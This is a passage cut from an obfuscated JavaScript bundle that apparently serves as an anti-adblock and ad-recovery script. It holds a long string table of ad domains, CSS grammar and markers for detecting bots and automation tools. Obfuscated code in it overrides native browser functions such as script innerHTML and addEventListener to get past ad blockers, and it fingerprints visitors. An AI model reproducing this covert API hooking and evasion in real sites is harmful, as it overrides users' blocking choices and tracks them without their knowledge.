=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','Number\x20of\x20function\x20is\x20expected','[data-ad-client]','consumeUntilExclamationMarkOrSemicolon','requestAnimationFrame','<font-weight-absolute>{1,2}','api.receptivity.io','defineSlot','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','hadron.ad.gt','https://consent.newcastleworld.com','[<box>|border|padding|content|text]#','as_inventory_id','adUnits','abc','e-planning.net','direction','interval','code','Performance.network','<\x27block-size\x27>','<noscript>','kumo.network-n.com','sandbox','start|end|center|justify|distribute','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','js-tag.zemanta.com','https://consent.halifaxcourier.co.uk','bad-string-token','slice|clone','flux-cdn.com','for','HTMLAnchorElement_hostname','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','omid_message_method','Blocked\x20prebid\x20request\x20error\x20for\x20','teads.tv','`\x20for\x20','skin_wrapper','Terminate\x20-\x20non-adblock','el.quizlet.com','https://bidder.criteo.com/cdb','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','Element_matches','content_ad','<transition-behavior-value>#','Bad\x20syntax','selectorsToForceProtect','api.rlcdn.com','fill','function','image','trys','checkStructure','EventTarget','source','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','xlink:href','_ad','normal|sub|super','concat','firstCharOffset','inventory_id','fullscreen','handlers','insertAfter','stpd.cloud','lep.co.uk','getOutOfPage','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Condition','ad_','useragent','Expected\x20','gpt_limited','isInIframe','baseURI','head','Window_setInterval','player','luminance|alpha','<\x27border-top-left-radius\x27>','auto|balance|stable|pretty','flashtalking.com','Element','userLanguage','delete','<string>|<image>|<custom-ident>','SharedStorageWorklet_addModule','declarationList','command','auto|stable&&both-edges?','tokenEnd','getType','instance','522856RLTQRK','r2b2.io','about:blank','forceBraces','auto|none|<dashed-ident>|<scroll()>|<view()>','googMsgType','getFirstListNode','Raw','data-stndz-hidden','sascdn.com','boolean','auto|<time>','\x20node\x20type','Feature','gpt-highfivve','doubleverify.com','auto|avoid','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','adtelligent.com','releaseCursor','yandex.ru','rem','<single-animation-play-state>#','clean','getAtrulePrelude','Selector\x20is\x20expected','linear|radial','redir','<\x27margin-top\x27>','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','api.reurl.co.kr','innovid.com','givt_detected','Function_toString','HTMLScriptElement_src','requestNonPersonalizedAds','emit','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','hidden','Load\x20stylesheet\x20results:\x20','trimLeft','<color>','<\x27flex-shrink\x27>','script_block_check','rubiconproject.com','Spaces','(-token','/adsid/integrator.js','RTCEncodedAudioFrame','Ratio','<header','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','additionalHeaders','onClick','distinctiveProps','Node_insertBefore','tokenIndex','noopener','<length>{1,2}','Terminate\x20-\x20bot\x20detected','eventStatus','https://ghb.adtelligent.com/v2/auction/','ACK','constructor','https://cmp.computerbild.de','cssTargetRegex','[id^=\x22google_dfp_\x22]','https://cmp.autobild.de','window.top.document.domain;','notebookcheck.com','[auto|<length-percentage>]{1,4}','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','combo','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','memory','rhombusads.com','[discretionary-ligatures|no-discretionary-ligatures]','createSingleNodeList','navigator.permissions\x20is\x20undefined','idx','<track-size>+','_fa_','browserLanguage','AtruleDescriptor','gpt-adpushup','generatedLine','!important','[<line-names>|<name-repeat>]+','dotted|solid|space|<string>','calledSelenium','ad-','dpcm','done','onWhiteSpace','Terminate\x20-\x20non-auto-recovery','<absolute-size>|<relative-size>|<length-percentage>','1rx.io','decode','toPrimitive','isEmpty','XMLHttpRequest_responseType','<single-animation-fill-mode>#','adshield','file','none|<url>','Equal\x20sign\x20is\x20expected','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<length>|<percentage>|auto','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','userAgent','ads-refinery89.adhese.com','JSON_stringify','insertBefore','ACK_VISIBLE','removeProperty','Element_getElementsByClassName','MessageEvent_data','data-sdk','auto|bar|block|underscore','closed','/report','getSlotElementId','707ANRuTz','MSG_ACK','tel:','auto|balance','cqmin','HTMLAnchorElement_search','$cdc_asdjflasutopfhvcZLmcfl_','as_logs','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','urlGenerate','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<any-value>','auto|start|end|left|right|center|justify','No\x20element\x20indexed\x20by\x20','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','onreadystatechange','DateTimeFormat','trackad.cz','[contain|none|auto]{1,2}','none|all','stroke','[-token','domain\x20switch:\x20no\x20src\x20attribute','a3luYg==','<length-percentage>|<flex>|min-content|max-content|auto','_sourcesContents','protectedHeader','callPhantom','slotElementId','translateZ(\x20<length>\x20)','url(','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','stylesheet','ladsp.com','content-box|padding-box|border-box|fill-box|stroke-box|view-box','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','filter,\x20pointer-events','https://static.dable.io/dist/plugin.min.js','__webdriver_unwrapped','https://html-load.com','isActive','svmax','normal|italic|oblique\x20<angle>{0,2}','DOMParser_parseFromString','NmFreWhvcjgwbTM3c2xmdzF2eHA=','peek','normal|compact','visible|auto|hidden','<feature-value-declaration>','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','responseXML','slot_element_id','send','isAdBlockerDetected','XMLHttpRequest_responseText','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','before','anymind','ariaLabel','[<layer-name>#|<layer-name>?]','<\x27max-block-size\x27>','is_ads_blocked','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','ittpx-asia.eskimi.com','298307JbeDyY','delim-token','https://googleads.g.doubleclick.net/pagead/ads','__fr','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','intersectionRatio','stopImmediatePropagation','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','dvw','protectCss','<\x27min-inline-size\x27>','properties','<wq-name>|<ns-prefix>?\x20\x27*\x27','andbeyond.media','<ident>\x20[\x27.\x27\x20<ident>]*','replace','mode','auto|none|text|all','http','whitespace-token','[<predefined-rgb-params>|<xyz-params>]','POST','exportSnapshot','cefsharp','Hex\x20digit\x20is\x20expected','__webdriver_evaluate','[auto|<integer>]{1,3}','<length-percentage>|min-content|max-content|auto','<font-weight-absolute>|bolder|lighter','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','adnxs.com','getSlotId','attributes','FontFace','wpsstaticieplsg.b-cdn.net','buzzfeed.com','Unknown\x20context\x20`','entries','<color>{1,4}','isGecko','toggle','none|<track-list>|<auto-track-list>','nearest|up|down|to-zero','selector(\x20<complex-selector>\x20)','$1\x20\x20\x20','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','originalLine','start|center|end|justify','<\x27border-style\x27>','upload','auto?\x20[none|<length>]','consentmanager.net','enjgioijew','cssRules','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Element_hasAttribute','invalid\x20protect-id\x20length:\x20','input','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','auto|none|antialiased|subpixel-antialiased','<\x27opacity\x27>','[shorter|longer|increasing|decreasing]\x20hue','Vertical\x20line\x20is\x20expected','none|always|column|page|spread','prompt','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','invert(\x20<number-percentage>\x20)','https://m1.openfpcdn.io/botd/v','microad.jp','<length-percentage>|closest-side|farthest-side','scale(\x20[<number>|<percentage>]#{1,2}\x20)','option\x20path\x20is\x20invalid','linear|<cubic-bezier-timing-function>|<step-timing-function>','ownerNode','serviceName','center|start|end|self-start|self-end|flex-start|flex-end','none|[<number>|<percentage>]{1,3}','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','colon-token','brandmetrics.com','0|1','<repeat-style>#','XMLHttpRequest_open','runBoredpandaMonitor\x20error','https://aax.amazon-adsystem.com/e/dtb/bid','decodeUrl','ZWhvcg==','https://consent.programme-tv.net','adthrive-','domAutomation','scroll','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','defineOutOfPageSlot',';\x20SameSite=Lax','<relative-real-selector>#','AdThrive_','generate','osano-','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','compareByGeneratedPositionsDeflated','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','createList','opera','HTMLLinkElement','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','\x27:\x27\x20[before|after|first-line|first-letter]','scale3d(\x20[<number>|<percentage>]#{3}\x20)','computerbild.de','auto|normal|active|inactive|disabled','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','leader(\x20<leader-type>\x20)','adsinteractive','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','version','\x22></script>','jkl','blur','appiersig.com','geoedge.be','<single-animation-iteration-count>#','div\x20{}','fGAJJ1JxajZDTldIXUk4c3g3dTNm','findLast','setHTMLUnsafe','Element_querySelectorAll','aria-label','result','98418IsjMjv','/analytics?host=','Yml4cXJod245emptNTRvMTJmZTBz','backgroundImage','none|<shadow>#','[class^=\x22div-gpt-ad\x22]','<\x27min-height\x27>','iionads.com','impactify.media','<line-width>','scale','out_of_page','onclick','SharedStorageWorklet','display\x20none','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','Blocked\x20slot\x20define:\x20[','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','DOMParser','merequartz.com','dmtkcw==','original_url','skipValidation','class','document','fonts.googleapis.com','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','none|[crop||cross]','CAN_content','servenobid.com','qrscanner.net','logs-partners.coupang.com','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','Unknown\x20node\x20type:\x20','<media-query>#','confirm','SyntaxMatchError','fetch','getComputedStyle','fetchParams','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','<counter-style-name>','https:','nearest-neighbor|bicubic','keepalive','hostname','insertAdjacentHTML','avt','nth','[from-image||<resolution>]&&snap?','[object\x20Date]','HTMLAnchorElement_host','port1','ids',';\x20Partitioned','[none|<custom-ident>]#','uBlock\x20Origin','reverse','permutive.com','whale','normal|[fill||stroke||markers]','<declaration-value>?','normal|<length-percentage>','enabled','redirect','<number-one-or-greater>','selectorList','cssText','IFrame','/pagead/gen_204?','Navigator','URL','Unexpected\x20input','exclusionRules','initial|inherit|unset|revert|revert-layer','Declaration','%%%INV_CODE%%%','<box>|border|text','text','elapsed_time_ms','[alternate||[over|under]]|inter-character','getConsentMetadata','adblock_fingerprint','[diagonal-fractions|stacked-fractions]','land','pbxai.com','scaleX(\x20[<number>|<percentage>]\x20)','meta','smsonline.cloud','isElementDisplayNoneImportant','tail','<mf-name>\x20:\x20<mf-value>','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','[csstree-match]\x20BREAK\x20after\x20','getEntriesByType','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','walk','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','sidead','<angle>|<percentage>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','as_handler_set','UnicodeRange','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','matchType','http://127.0.0.1','Invalid\x20protect\x20url\x20prefix:\x20','forEach','<\x27border-top-style\x27>','onetrust.com','closest','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HTMLMediaElement_src','dogdrip.net','object','<\x27margin-right\x27>','cWJ1dw==','[<length-percentage>|left|center|right]#','windowExternal','Invalid\x20reserved\x20state:\x20','UNKNOWN','originalColumn','[<age>?\x20<gender>\x20<integer>?]','appendScriptElementAsync','<\x27right\x27>','isElementDisplayNone','api.adiostech.com','originalUrl','creativeId','normal|break-all|keep-all|break-word|auto-phrase','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','adngin-','INVENTORY_FRAME','setItem','AtKeyword','isPropagationStoppedImmediate','ApplePayError','\x20is\x20blocked.','ep2.adtrafficquality.google','Window_frames','<grid-line>\x20[/\x20<grid-line>]{0,3}','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Event_stopImmediatePropagation','nightmarejs','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Response','cqi','alert','symplr','sync.search.spotxchange.com','https://fb.content-loader.com','Css','recovery_adm_click_ar','getContext','split','cs.lkqd.net','slice','method','addEventListener','skip-node','poster','unset','window.parent._df.t','uidapi.com','writeln','supplierId','1nlsdkf','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','consumeUntilSemicolonIncluded','httponly','adDiv','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','normal|break-word','getWriter','phantomjs','Analytics.event(','Element_tagName','ZndiaA==','Function\x20name\x20must\x20be\x20`url`','EventTarget_addEventListener','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','silent','outerWidth','https://t.html-load.com','iu_parts','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','selector','HTMLElement_style',',\x20scrollX:\x20','firefox_etp_enabled','setTimeout','msie','htlb.casalemedia.com','safeframe.googlesyndication.com','Unknown\x20field\x20`','high','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','<generic>','isArray','quizlet.com','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','<time>|<percentage>','isVisibleContent','HTMLMediaElement','readystatechange','.end','samsungbrowser','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','http:','})()','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','google_ads','ownKeys','toJSON','JSON','getDomId','getTokenStart','botKind','_phantom','reserved1Output','/ivt/detect','manchesterworld.uk','<\x27min-block-size\x27>','Layer','neoera-cdn.relevant-digital.com','isSafari','none|manual|auto','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','remove','matchMedia','mimeTypesConsistent','modifier','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','\x22\x20is\x20expected','leftComparison','_self','videostep.com','https://consent.programme.tv','SyntaxReferenceError','im-apps.net','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','create','\x20\x20\x20','start|end|left|right|center|justify|match-parent','no-cors','all','json','<unknown>','<mask-reference>#','apply','ds.uncn.jp','HTMLAnchorElement_href','ad-stir.com','trim','reserved1Input','/cgi-bin/PelicanC.dll','default|none','Failed\x20to\x20fetch','91d63f52','none|[first||[force-end|allow-end]||last]','__as_xhr_processed','setPrototypeOf','MSG_ACK_INVISIBLE','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','<\x27inline-size\x27>','repeat|stretch|round','https://fastlane.rubiconproject.com/a/api/fastlane.json','<ident>|<function-token>\x20<any-value>\x20)','pbstck.com','use','original','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<url>','deviceMemory','_set','travle.earth','<\x27border-top-color\x27>{1,2}','once','<color>&&<color-stop-angle>?','debug','ag.dns-finder.com','hooking\x20started\x20without\x20preframe\x20hooking','throwError','scanWord','\x22:\x22,\x20','CDO','phantomas','releaseEvents','minutemedia','<\x27padding-left\x27>{1,2}','Generic','xyz|xyz-d50|xyz-d65','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','_as_prehooked_functions','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','SVGElement','api.assertcom.de','omnitagjs.com','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','max','que','unit','ad-delivery.net','end','startOffset','none|proximity|mandatory',';\x20SameSite=None','scroll|fixed|local','coachjs','__webdriver_script_func','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','https://ads.yieldmo.com/exchange/prebid','start|end|center|justify|distribute|stretch','<bg-image>#','getTime','[row|column]||dense','is_admiral_active','/runner.html','\x20is\x20not\x20a\x20constructor\x20or\x20null','\x20|\x20\x20','domAutomationController','esp.rtbhouse.com','Unsupported\x20version:\x20','divId','units','matrix3d(\x20<number>#{16}\x20)','banner-','destroySlots','adform.net','ADM\x20(','Request','/pcs/activeview?','findWsEnd','fminer','attributionsrc','dataset','acceptableAdsBait','important','thenStack','selenium','Window_requestIdleCallback','getPrototypeOf','Nth','disallowEmpty','Advertisement','mismatchLength','document_getElementById','tcString','asadcdn.com','https://tlx.3lift.com/header/auction','HTMLVideoElement','adChoice','adClosed','match','dppx','__selenium_unwrapped','[pack|next]||[definite-first|ordered]','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','cmVzZXJ2ZWQyT3V0cHV0','timeZone','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','HTMLStyleElement','assign','documentElement','root','collapse|separate','warn','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','as_domain','[<filter-function>|<url>]+','Destroying\x20interstitial\x20slots\x20:\x20','dvmax','inherit','dn0qt3r0xannq.cloudfront.net','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','HTMLAnchorElement','blocked_filters','isNameCharCode','adjacket','replaceScriptElementAsync','\x5c$&','key','coupang','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','balance','permission','<\x27border-width\x27>','wdioElectron','DocumentFragment_querySelectorAll','ups.analytics.yahoo.com','consumeFunctionName','eval','XMLHttpRequest_response','custom-ident','errArgs','AttributeSelector','gpt-firstimpression','gpt-minutemedia','<html','__webdriver_script_function','performance','ad-unit','__as_rej','Identifier\x20or\x20asterisk\x20is\x20expected','infinityfree.com','.gamezop.com','<\x27border-bottom-left-radius\x27>','syntax','encodeId','focus','set\x20','buildID','lexer','/\x5cr\x5cn/g','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','freeze','features','compareByOriginalPositionsNoSource','https://securepubads.g.doubleclick.net/tag/js/gpt.js','localeCompare','ybar','Type','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','frames','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','intentiq.com','from','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','sunderlandecho.com','consumeUntilLeftCurlyBracketOrSemicolon','auto|grayscale','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','RegExp_test','(E2)\x20Invalid\x20protect\x20url:\x20','Apple','cachedAt','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','logs','createAuctionNonce','is_blocking_acceptable_ads','_as_injected_functions','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-a